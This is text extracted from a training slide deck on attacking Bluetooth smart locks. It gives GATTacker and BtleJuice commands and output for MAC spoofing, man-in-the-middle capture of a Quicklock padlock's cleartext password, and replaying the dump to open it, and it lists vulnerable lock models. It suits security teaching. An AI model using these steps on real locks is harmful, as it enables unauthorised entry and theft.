





#### advertise

root@kali:~/node\_modules/gattacker# node advertise.js -h Usage: node advertise -a <FILE> [ -s <FILE> ] [-S] -a, --advertisement=FILE advertisement json file -s, --services=FILE services json file -S, --static static - do not connect to ws-slave/target device -f, --funmode have fun!

display this help

see http://xkcd.com/1692

- --jk
- -h, --help





# MAC SPOOFING





# **Bluetooth MAC address spoofing**

Some mobile applications rely only on advertisement packets, and don't care for MAC address.

But most of them (including this one) do.

It is easy to change Bluetooth adapter MAC using bdaddr tool (part of Bluez)

For some chipsets it may be troublesome.





# MAC spoofing – GATT cache

To optimize connections, mobile OS caches information on characteristics attached to specific handle numbers of a given device (MAC).

Android: /data/misc/bluedroid (need root)

If you spoof MAC with different characteristics <-> handles, the mobile will try to talk to other handle numbers, and will most likely "hang" and disconnect.

GATTacker uses modified version on bleno to clone characteristics 1:1.





# Bdaddr (already in your VM/Raspberry)

root@kali:~/node\_modules/gattacker/helpers/bdaddr# make

gcc -c bdaddr.c

gcc -c oui.c

gcc -o bdaddr bdaddr.o oui.o -lbluetooth

# cp bdaddr /usr/local/sbin





#### For the helper script (changing MAC automatically)

Uncomment in config.env

# "peripheral" device emulator

BLENO\_HCI\_DEVICE\_ID=0

ID of your advertising adapter





#### Free the BT interface

In case you have running ws-slave on the same machine, stop it (we will need the BT interface):

```
(...) ws -> close
```

^Croot@kali:~/node\_modules/gattacker#

Also stop bluetooth:

root@kali:~/node\_modules/gattacker# systemctl stop bluetooth





#### Start device – mac\_adv (wrapper to advertise.js)

root@kali:~node\_modules/gattacker# ./mac\_adv -a
devices/f4b85ec06ea5\_Padlock-.adv.json -s devices/f4b85ec06ea5.srv.json
Advertise with cloned MAC address
Manufacturer: Cambridge Silicon Radio (10)
Device address: B0:EC:8F:00:91:0D
New BD address: F4:B8:5E:C0:6E:A5

Address changed - Reset device now Re-plug the interface and hit enter

Re-plug USB adapter



#### SMARTLOCKPICKING.COM



^Croot@kali:~/node modules/gattacker# ./mac adv -a devices/f4b85ec06ea5 Padlock-dv.json -s devices/f4b85ec06ea5.srv.json Advertise with cloned MAC address Ws-slave address: 10.9.8.181 peripheralid: f4b85ec06ea5 advertisement file: devices/f4b85ec06ea5 Padlock-.adv.ison EIR: 0201050302d6ff09095061646c6f636b21 scanResponse: 13ff0000000000000000000000000000000002c31 BLENO - on -> stateChange: poweredOn on open powered0n Noble MAC address : b8:27:eb:4c:88:3d initialized ! Static - start advertising target device connected on -> advertisingStart: success setServices: success **Cleartext password:** Client connected: 57:70:45:97:52:02 12345678 Subscribe: ffd0 -> ffd7 f4b85ec06ea5:ffd0 confirmed subscription state: ffd7 Subscribe: fff0 -> fff2 f4b85ec06ea5:fff0 confirmed subscription state. fff2 180f (Battery Service) -> 2a19 Kattery Level ) : 37 (7) Read: Write: 1805 (Current Time Service) /> 2a2b (Current Time ) : 1734aalf ( 4 ) Read: Write: ffd0 -> ffd6 : 001234567800000000 ( 4Vx Notify: ffd0 -> ffd7 : 01 ( ) 180a (Device Information) -> 2a26 (Firmware Revision String) : 05290101201504282034 () Read: (4) Read: ffd0 -> ffd8 : 03 ( ) Subscribe: ffd0 -> ffda f4b85ec06ea5:ffd0 confirmed subscription state: ffda Read: ffd0 -> ffda : 00 Write: ffd0 -> ffd9 : 🕕 Notify: ffd0 -> ffda : 01 ( Notify: ffd0 -> ffda : target device disconnected





#### Data dump saved in dump/ subfolder

| 2017.03.24 17:55:10.586 | < C   fff0   fff3   01730000000000000000000000000 ( s )                                              |    |
|-------------------------|----------------------------------------------------------------------------------------------------|----|
| 2017.03.24 17:55:10.930 | > R   180f (Battery Service)   2a19 (Battery Level)   50 (P)                                         |    |
| 2017.03.24 17:55:11.125 | < C   1805 (Current Time Service)   2a2b (Current Time)   fe196820 ( h )                             |    |
| 2017.03.24 17:55:11.386 | > R   fff0   fff3   017300000000000000000000000000 ( s ) )                                           |    |
| 2017.03.24 17:55:11.597 | < C   ffd0   ffd6   0012345678 ( 4Vx)                                                                |    |
| 2017.03.24 17:55:11.639 | > N   ffd0   ffd7   01 ( ) 🔪                                                                         |    |
| 2017.03.24 17:55:11.772 | > R   180a (Device Information)   2a26 (Firmware Revision String)   05290101201504282034 ( )     ( 4 | I) |
| 2017.03.24 17:55:12.042 | > R   ffd0   ffd8   03 ( )                                                                           |    |
| 2017.03.24 17:55:12.773 | > R   ffd0   ffda   00 ( )                                                                           |    |
| 2017.03.24 17:55:14.702 | < C   ffd0   ffd9   01 ( )                                                                           |    |
| 2017.03.24 17:55:14.744 | > N   ffd0   ffda   01 ( )                                                                           |    |
| 2017.03.24 17:55:17.908 | > N   ffd0_  ffda   00 ( )                                                                           |    |

**Cleartext password** 

Example file: quicklock/gattacker/dump





### Replay – and the lock opens

\$ sudo node replay.js -i dump/f4b85ec06ea5.log -s

devices/f4b85ec06ea5.srv.json -p f4b85ec06ea5

```
root@s v4 # node replay.js -i dump/f4b85ec06ea5.log -s devices/f4b85ec06ea5.srv.json -p f4b85ec06ea5
Ws-slave address: 127.0.0.1
on open
powered0n
Noble MAC address : dc:53:60:d7:43:43
initialized !
READ: 50 --- skip
WRITE CMD: fe196820
     0173000000000000000000000000000000 --- skip
WRITE CMD: 0012345678
NOTIFICATION: 01 --- skip
READ: 05290101201504282034 --- skip
READ: 03 --- skip
READ: 00 --- skip
WRITE CMD: 01
NOTIFICATION: 01 --- skip
NOTIFICATION: 00 --- skip
```





# Replay using nRF Connect mobile app

#### https://github.com/securing/gattacker/wiki/Dump-and-replay

#### nRF Connect:



#### nRF Connect for Mobile

Nordic Semiconductor ASA Tools

3 PEGI 3

O This app is compatible with all of your devices.

https://play.google.com/store/apps/details?id=no.nordicsemi.android.mcp





### Macros functionality

nRF Connect: macros documentation:

<u>https://github.com/NordicSemiconductor/Android-nRF-</u> <u>Connect/tree/master/documentation/Macros</u>

GATTacker howto export:

https://github.com/securing/gattacker/wiki/Dump-andreplay





### Convert GATTacker log to nRF XML macro

# node gattacker2nrf -i dump/f4b85ec06ea5.log >
quicklock\_replay.xml

Already converted file:

quicklock/nrf\_connect\_macro/quicklock.xml



#### SMARTLOCKPICKING.COM



| E 💿 🔭 🕷 🕐 7:15                                                                           | 🖬 🖻 💿 🔭 🕷 🕐 7:15                                                                 | 🖬 🖥 💿 🔭 🕷 🕐 7:30                                                                 | 🖬 🖪 💿 🔭 🕷 🕐 7:15                                                                                         |
|------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------|----------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| $\equiv$ Devices STOP SCANNING :                                                         |                                                                                  |                                                                                  |                                                                                                    |
| SCANNER BONDED ADVERTISER                                                                | ER BONDED ADVERTISER PADLOCKI                                                    | ER BONDED ADVERTISER F4:BB:5E:C0:6E:A5                                           | ER BONDED ADVERTISER PADLOCK!                                                                            |
| NOT BONDED                                                                               | CONNECTED CLIENT SERVER                                                          | CONNECTED CLIENT SERVER                                                          | CONNECTED CLIENT SERVER                                                                                  |
| GATTack.io (Eddystone™)<br>F6:AD:07:C5:56:66<br>NOT BONDED ▲-84 dBm ↔ N/A                | Generic Access<br>UUID: 0x1800<br>PRIMARY SERVICE                                | Generic Attribute UUID: 0x1801 PRIMARY SERVICE                                   | Generic Access<br>UUID: 0x1800<br>PRIMARY SERVICE                                                        |
| Smartlock     CONNECT       F0:C7:7F:16:2E:8B     ▲-80 dBm       NOT BONDED     ▲-80 dBm | Generic Attribute<br>UUID: 0x1801<br>PRIMARY SERVICE                             | Device Information<br>UUID: 0x180A<br>PRIMARY SERVICE                            | Generic Attribute<br>Macros                                                                              |
| BO3972C3A81E!         CONNECT           D0:39:72:C3:A8:1E                                | Device Information<br>UUID: 0x180A<br>PRIMARY SERVICE                            | Battery Service<br>UUID: 0x180F<br>PRIMARY SERVICE                               | Quicklock unlock default pass                                                                            |
| N/A         CONNECT           48:09:EC:AC:2E:AB         → 30 ms                          | Battery Service<br>UUID: 0x180F<br>PRIMARY SERVICE                               | Current Time Service<br>UUID: 0x1805<br>PRIMARY SERVICE                          | <ul> <li>gattacker write replay</li> <li>gattacker read replay</li> </ul>                                |
| CONNECT :                                                                                | Current Time Service<br>UUID: 0x1805<br>PRIMARY SERVICE                          | Unknown Service<br>UUID: 0000ffd0-0000-1000-8000-00805f9b34fb<br>PRIMARY SERVICE | <ul> <li>gattacker write replay</li> <li>gattacker read replay</li> <li>gattacker read replay</li> </ul> |
| NOT BONDED ▲-59 dBm ↔ 30 ms<br>Padlock! CONNECT                                          | Unknown Service<br>UUID: 0000ffd0-0000-1000-8000-00805f9b34fb<br>PRIMARY SERVICE | Macros                                                                           | smartlock resetpass                                                                                      |
| ► 4:B8:5E:CU:6E:A5<br>NOT BONDED                                                         | Unknown Service                                                                  | 6 items                                                                          | smartlock reset pars and unlock                                                                          |
|                                                                                          |                                                                                  |                                                                                  |                                                                                                    |





# BTLEJUICE





# Introducing BtleJuice by Damien Cauquil

https://github.com/DigitalSecurity/btlejuice

https://speakerdeck.com/virtualabs/btlejuice-the-bluetooth-smart-mitm-framework

#### https://en.wikipedia.org/wiki/Multiple\_discovery

The concept of multiple discovery (also known as simultaneous invention) is the hypothesis that most scientific discoveries and inventions are made independently and more or less simultaneously by multiple scientists and inventors.





### BtleJuice – run "proxy"

Install (already in your Kali/Raspberry)

root@kali:~# npm install -g btlejuice

Run "proxy" module:

root@kali:~# hciconfig hci0 up

root@kali:~# btlejuice-proxy

[i] Using interface hci0

[info] Server listening on port 8000





#### **BtleJuice interface**

root@kali:~/# btlejuice -u <YOUR\_PROXY\_IP> -w

E.g.

root@kali:~/# btlejuice -u 127.0.0.1 -w

Open <a href="http://localhost:8080">http://localhost:8080</a> in browser



#### SMARTLOCKPICKING.COM



|                            | BtleJuice - Bluetooth Low Energy                            | MitM | - Mozilla Firefox  |      |     | ( | 00     |                      |
|----------------------------|-------------------------------------------------------------|------|--------------------|------|-----|---|--------|----------------------|
| BtleJuice - Bluetooth Lo   | × +                                                         |      |                    |      |     |   |        |                      |
| ( i   localhost:8080/#     |                                                             | C    | <b>Q</b> , Search  | 5    | ☆│自 | + |        | Select target device |
| 🛅 Most Visited 🔻 👖 Offensi | ve Security 🌂 Kali Linux 🌂 Kali Docs 🌂 Kali Tools           | Ex.  | ploit-DB 📡Aircrack | k-ng |     |   |        |                      |
| BtleJuice                  | Double-click on an item to proxify the corresponding device |      |                    |      |     | ₿ | * *    |                      |
| Action                     |                                                             |      |                    |      | ta  |   | Select |                      |
|                            | GATTack.io                                                  |      |                    |      |     |   | target |                      |
|                            | -71dBm                                                      |      |                    |      |     |   |        |                      |
|                            | energy-35611D                                               |      |                    |      |     |   |        |                      |
|                            | 00:12:6f:35:61:1d<br>-90dBm                                 |      |                    |      |     |   |        |                      |
|                            | LockECFE7E139F95                                            |      |                    |      |     |   |        |                      |
|                            | ec:fe:7e:13:9f:95<br>-69dBm                                 |      |                    |      |     |   |        |                      |
|                            | EST                                                         |      |                    |      |     |   |        |                      |
|                            | dc:c2:99:2c:3e:17<br>-90dBm                                 |      |                    |      |     |   |        |                      |
|                            | D0207202401EL                                               |      |                    |      |     |   |        |                      |
|                            | d0:39/203A61E!<br>d0:39:72:c3:a8:1e                         |      |                    |      | /   |   |        |                      |
|                            | -609RW                                                      |      |                    |      |     |   | Choose | e "Padlock!"         |
|                            | Padlock!<br>f4:b8:5e:c0:6e:a5                               |      |                    |      |     |   |        |                      |
|                            | -59dBm                                                      |      |                    |      |     |   | ,      |                      |





| BtleJuice - Bluetooth Lo ×       +                                                                                                    |                       |                            | BtleJuice - Bluetooth Low Energy      | MitM - Mozilla Firefox              | •••        |
|----------------------------------------------------------------------------------------------------|-----------------------|----------------------------|---------------------------------------|-------------------------------------|------------|
| Icalhost:8080/#       C       Search       Ich       Ich<                                                                                                    | BtleJuice             | - Bluetooth Lo × +         |                                       |                                     |            |
| Most Visited v       Moffensive Security       Kali Linux       Kali Docs       Kali Tools       Exploit-DB       Aircrack-ng         BtleJuice       Image: Constraint of the security       Kali Linux       Kali Docs       Kali Tools       Exploit-DB       Aircrack-ng         Action       Service       Characteristic       Data         write       fff0       fff3       02 68 61 00 00 00 00 00 00 00 00 00 00 00 00 00                                                                                                    | ( <b>{</b> ) ()   loc | alhost:8080/#              |                                       | C Search ☆ 🖻 🔍                      | + ☆ =      |
| BtleJuice         Image: Characteristic service         Data           Action         Service         Characteristic         Data           write         fff0         fff3         02 68 61 00 00 00 00 00 00 00 00 00 00 00 00 00                                                                                                    | 🛅 Most Visit          | ted 🔻 🛐 Offensive Security | 🔍 Kali Linux 🌂 Kali Docs 🌂 Kali Tools | 🔝 Exploit-DB 📡 Aircrack-ng          |            |
| Action         Service         Characteristic         Data           write         fff0         fff3         02 68 61 00 00 00 00 00 00 00 00 00 00 00 00 00                                                                                                    | BtleJuice             | 3                          |                                       |                                     | B * *      |
| write         fff0         fff3         02         68         61         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00 | Action                | Service                    | Characteristic                        | Data                                |            |
| read       180f       2a19       37         write       1805       2a2b       38 37 a 1 f         read       ff0       ff3       02 68 61 00 00 00 00 00 00 00 00 00 00 00 00 00                                                                                                    | write                 | fff0                       | fff3                                  | 02 68 61 00 00 00 00 00 00 00 00 00 | 00 00 00   |
| write       1805       2a2b       38 37 a 1 f         read       fff0       fff3       02 68 61 00 00 00 00 00 00 00 00 00 00 00 00 00                                                                                                    | read                  | 180f                       | 2a19                                  | 37                                  |            |
| read       fff0       fff3       02 68 61 00 00 00 00 00 00 00 00 00 00 00 00 00                                                                                                    | write                 | 1805                       | 2a2b                                  | 38 37 aa 1f                         |            |
| write       ffd0       ffd6       00 12 34 56 78 00 00 00 00       00         notification       ffd0       ffd7       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01       01                                                                                         | read                  | fff0                       | fff3                                  | 02 68 61 00 00 00 00 00 00 00 00 00 | 00 00 00   |
| notificationffd0ffd701read180a2a2605 29 01 01 20 15 04 28 20 34readffd0ffd803notificationffd0ffda00readffd0ffda00readffd0ffda00writeffd0ffd901notificationffd0ffda01notificationffd0ffda01notificationffd0ffda01notificationffd0ffda01notificationffd0ffda00notificationffd0ffda01                                                                                                    | write                 | ffd0                       | ffd6                                  | 00 12 34 56 78 00 00 00 00          |            |
| read180a2a2605 29 1 01 20 15 04 28 20 34readffd0ffd803notificationffd0ffda00readffd0ffda00writeffd0ffd901notificationffd0ffda01notificationffd0ffda01notificationffd0ffda01notificationffd0ffda01notificationffd0ffda01notificationffd0ffda01                                                                                                    | notification          | ffd0                       | ffd7                                  | 01                                  |            |
| readffd0ffd803notificationffd0ffda00readffd0ffda00writeffd0ffd901notificationffd0ffda01notificationffd0ffda01notificationffd0ffda01notificationffd0ffda00notificationffd0ffda00notificationffd0ffda00                                                                                                    | read                  | 180a                       | 2a26                                  | 05 29 01 01 20 15 04 28 20 34       |            |
| notificationffd0ffda00readffd0ffda00writeffd0ffd901notificationffd0ffda01notificationffd0ffda01notificationffd0ffda00notificationffd0ffda00                                                                                                    | read                  | ffd0                       | ffd8                                  | 03                                  |            |
| readffd0ffda00writeffd0ffd901notificationffd0ffda01notificationffd0ffda00ffd0ffda00The cleartext passwor                                                                                                    | notification          | ffd0                       | ffda                                  | 00                                  |            |
| writeffd0ffd901notificationffd0ffda01notificationffd0ffda00The cleartext passwore                                                                                                    | read                  | ffd0                       | ffda                                  | 00                                  |            |
| notificationffd0ffda01notificationffd0ffda00The cleartext passwore                                                                                                    | write                 | ffd0                       | ffd9                                  | 01                                  |            |
| notification ffd0 ffda 00 The cleartext passwore                                                                                                    | notification          | ffd0                       | ffda                                  | 01                                  |            |
|                                                                                                    | notification          | ffd0                       | ffda                                  | 00 The clearte                      | xt passwor |





### **BtleJuice vs GATTacker**

- Depends on stock noble/bleno several pros vs cons
- Automatic MAC address spoofing currently unstable
- Has much better UI (web vs console), simple replay/tamper
- Just try the other tool if something does not work for you





#### How do we hack BLE?

#### Passive sniffing

Using simple hw is unreliable, easy to loose packets.

Difficult to understand transmission in Wireshark.

- Limited scripting decode pcap, replay packets.
- Can be helpful to diagnose what is happening on link-layer (e.g. Bluetooth encryption)
  - Does not require access to device nor smartphone

Limited possibilities to decode encrypted connections (intercept pairing + CrackLE).

#### Android HCI dump

Catches all the packets (of our transmission)

Difficult to understand
 transmission in Wireshark

Limited scripting – decode pcap, replay packets.

 Does not cover link-layer. Only data
 exchanged between Android and BT adapter

Requires access to smartphone

Even if the connection is encrypted, we have the packets in cleartext (de-/encrypted by adapter)

#### Active MITM

- Catches all the packets (+ allows for active modification)
- Easy to understand transmission (GATTacker console, BtleJuice web)
- Hooks, possible to proxy, API for live packets tampering...
- Does not cover link-layer. Not that we actually need it ;)
- Does not require access to device nor smartphone
- Will not work (out of box) against link-layer Bluetooth encryption





## Quicklock hack is brought to you by Antony Rose

#### >>> Vulnerable Devices

- \* Plain Text Password
  - Quicklock Doorlock & Padlock v1.5 🗏 🔒
  - iBluLock Padlock v1.9 🧕
  - Plantraco Phantomlock v1.6 🔒
- \* Replay Attack
  - Ceomate Bluetooth Smart Doorlock v2.0.1
  - Elecycle EL797 & EL797G Smart Padlock v1.8 🧕
  - Vians Bluetooth Smart Doorlock v1.1.1
  - Lagute Sciener Smart Doorlock v3.3.0





[15/44]





#### Manufacturer's statement

The electronic codes necessary to open are passed wirelessly and are unencrypted (by design) to allow vendors flexibility when integrating the bluetooth device into existing platforms. Because keys are passed wirelessly, they are open to Bluetooth hacking only for a few seconds, when a hacker is within range of the device. However, this level of security is similar to a standard lock and key scenario! Standard mechanical devices offer far fewer benefits than Bluetooth connected locks!

https://www.thequicklock.com/security-notice.php



#### SMARTLOCKPICKING.COM



# Lock #2

